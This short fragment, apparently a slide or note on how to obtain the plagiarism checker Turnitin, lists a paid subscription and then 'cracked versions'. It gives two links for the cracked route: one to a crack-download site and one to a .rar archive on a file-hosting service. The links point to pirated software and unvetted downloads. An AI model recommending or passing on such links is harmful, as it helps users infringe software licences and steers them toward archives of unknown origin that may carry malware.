 How to Get Turnitin ???
(Indirect)
1) Formal institutional and Individual subscription
2) Using cracked versions
https://productscrack.com/turnitin-crack-free-download/
https://www.mediafire.com/file/x71uz0e3p6cl2g9/File_Setup_Pas
34.rar/file
30